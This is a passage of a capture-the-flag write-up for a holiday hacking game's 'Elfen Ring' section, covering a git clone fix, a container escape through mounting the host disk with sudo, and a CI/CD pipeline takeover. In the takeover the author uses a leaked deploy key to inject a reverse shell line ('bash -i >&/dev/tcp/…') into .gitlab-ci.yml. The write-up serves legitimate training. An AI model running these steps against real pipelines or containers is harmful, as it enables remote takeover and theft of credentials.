Recover the Elfen Ring¶
Morcel Nougat
Hello, I'm Morcel Nougat, elf extraordinaire!
I was in the first group of elves that started digging into the snow.
Eventually, we burrowed deep enough that we came upon an already existing tunnel network.
As we explored it, we encountered a people that claimed to be the FLobbits.
We were all astonished, because we learni a little about the Flobbits in history class, but nobody's ever seen them.
They were part of the Great Schism hundreds of years ago that split the Munchkins and the Elves.
Not much else was known, until we met them in the tunnels! Turns out, their exodus took them to Middle Earth.
They only appear when the 5 Rings are in jeopardy. Though, the Rings weren't lost until after we started digging. Hmmm.
Anyways, be careful as you venture down further. I hear something sinister is in the depths of these tunnels.
Objective 5: Clone with a Difference¶
We can proceed through the Elfen Ring door, hop on the boat and travel right to the next objective.
Bow Ninecandle
Well hello! I'm Bow Ninecandle! Have you ever used Git before?
It's so neat! It adds so much convenience to DevOps, like those times when a new person joins the team.
They can just clone the project, and start helping out right away! Speaking of, maybe you could help me out with cloning this repo?
I've heard there's multiple methods, but I only know how to do one.
If you need more help, check out the panel of very senior DevOps experts.
We are originally provided with git clone git@haugfactory.com:asnowball/aws_scripts.git which errors out telling us permission denied for public key.
Oh well, I decied to try to convert to http and see what happens. Sure enough the below command let me clone the repo. You can look at any public repo and
comparing the two different commands or reading Git cloning documentation. The difference is the front http:// and a / in place of the :
cd aws_scripts into the directory look around. Using ls we list out the contents and see the README.md which is the file we are targeting.
We can run a tail against it to grab the last line of the file.

As usual let's check with the Elves for any hints for the next couple challenges. I've learned that it's important to pay attention and read.
Bow Ninecandle
Wow - great work! Thank you!
Say, if you happen to be testing containers for security, there are some things you should think about.
Developers love to give ALL TeH PERMz so that things "just work," but it can cause real problems.
It's always smart to check for excessive user and container permissions.
You never know! YOu might be able to interact with host processes or filesystems!
Off to the Underworld, Kidding let's sail the boat further right and explore.

Objective 6: Prison Escape¶
Tinsel Upatree
Hiya hiya, I'm Tinsel Upatree!
Check me out, I'm working side-by-side with a real-life Flobbit. Epic!
Anyway, would ya' mind looking at this terminal with me?
It takes a few seconds to start up, but then you're logged into a super secure container environment!
Or maybe it isn't so secure? I've heard about container escapes, and it has me a tad worried.
Do you think you could test this one for me? I'd appreciate it!
This one was a little odd but, kinda cool at the same time. I decided to consult my handy dandy HackTricks.
I ran sudo -l just to see what the user had the ability to run. Turns out samways has the ability to run anything without a sudo password. That's awesome. I started trying a few different things. I ended up popping this one two ways but, my favorite is the below.
We use sudo to make a directory in the container and map the underlying OS's to it and read files from there.

Answer
Reading the jail.key.priv produces ASCII art with the following string in it.
Let's hear what Tinsel has for us next.
Tinsel Upatree
Great! Thanks so much for your help!
Now that you've helped me with this, I have time to tell you about the deployment tech I've been working on!
Continuous Integration/Continuous Deployment pipelines allow developers to innovate quickly.
With this project, one I push a commit, a GitLab runner will automatically deploy the changes to production.
WHOOPS! I didn't mean to commit that to http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git...
Unfortunately, if attackers can get in that pipeline, they can make an awful mess of things!
Objective 7: Jolly CICD¶
Rippin Proudboot
Yes, hello, I'm Rippin Proudboot. Can I help you?
Oh you'd like to help me? Well, I'm not quite sure you can, but we shall see.
The elves here introduced me to this new CI/CD technology. It seems quite efficient.
Unfortunately, the sporcs seem to have gotten their grubby mits on it as well, along with the Elfen Ring.
They've used CI/CD to launch a website, and the Elfen Ring to power it.
Might you be able to check for any misconfigurations or vulnerabilities in their CI/CD pipeline?
If you do find anything, use it to exploit the website, and get the ring back!
We know from talking to Tinsel previously he said something about http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git and a CICD Pipeline.
Let's keep that in mind for this one.
You have to wait 5min on Launch due to SANS Infrastructure to spin up fully on backend as you launch challenge.
Heck since Tinsel said it let's see if we can even clone that directory.
cd wordpress.flag.net.internal/. You will need to ls -la which shows you hidden files. In this case we see there is a .gitlab-ci.yml. A little research on that file tells us that that's the file that the Gitlab Runner references like
what Tinsel was talking about. Let's check out git log and see what the commit history has been on this repo.
I'm not sure why someone would purposely say whoops when they make a commit. So, instinct is going to check out that commit. We can checkout that commit using the git checkout command and the . is just to bring it to current directory. We could do it elsewhere if you wanted to do a directory comparison.
We see a
.ssh folder with a .deploy key in it. Oh this sounds like fun. We can start by creating a .ssh folder for samways and then run a copy and toss it into id_rsa
We can now reclone "Switch Hats" using a SSH key instead. At least worth a shot. We had to switch because Gitlab requires SSH to commit to repositories. So, for us to take advantage we need a commit to trigger the runner.
Let's configure git to think we are someone else. Run the below commands to configure git for knee-oh.
Now we can go ahead and rm -rf wordpress.flag.net.internal and then reclone using SSH.
Now that the base is setup we can edit the .gitlab-ci.yml. I'll add a bash netcat listener to see what happens. We can extend it onto the previous command. Separating with a ;
;ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" root@wordpress.flag.net.internal "bash -i >&/dev/tcp/172.18.0.99/1234 0>&1"
nc -nvlp 1234 and BINGO. We just up to the / directory and the flag.txt is chilling right there.
Rippin Proudboot
How unexpected, you were actually able to help!
Well, then I must apologize for my dubious greeting.
Us Flobbits can't help it sometimes it's just in our nature.
Right then, there are other Flobbits that need assistance further into the burrows
Thank you, and off you go.
Grinchum
A second Precious is gone! Now we only have three.
Why are you humanses nagging us? We are busy. grinchum...grinchum
You want to know about us? If we tell the naggy human, will it go away? Fine...
The joly human and the elfses locked up the Preciouses, but I freed them all, and together we escaped.
We fled, and we were so alone. We soon forgot the tast of Lembanh, the softness of snowflakes falling, even our name.
And we only wanted to eat raw fish; nigir, maki, or shashimi. But, we most lieks gnawing the whole, living fish, so juicy sweet.
Now leave us alone, naggy human, we must find the two missing Preciouses.
Looks like we are at the end of this area, Head back up the river and go down the ladder near the candy canes to the Web Ring
Tangle Coalbox
Hey there, Gumshoe. Tangle Coalbox here again.
Morcel told you all about the Flobbits, right? Well, be care ahead.
Once, thought to be the stuff of myths, the Sporcs truly are real, and as mean as they are in the stories.
One we gained the Flobbits' trust, they taught us all about the Sporcs. They, too, were part of the Great Schism
They were another people who split off from the colony of Frostians is Oz. Though, they're more closely related to the trolls.
The Flobbits, on the other hand, are more like the Munchkins. Like the Flobbits, the Sporcs appear when the rings are at risk.
Digging far down into the ground causes them to emerge, too. Seems we created a perfect storm. Whoops!
They're definitely up to no good, and trying to get the Rings for themselves. Tread lightly, friend and good luck!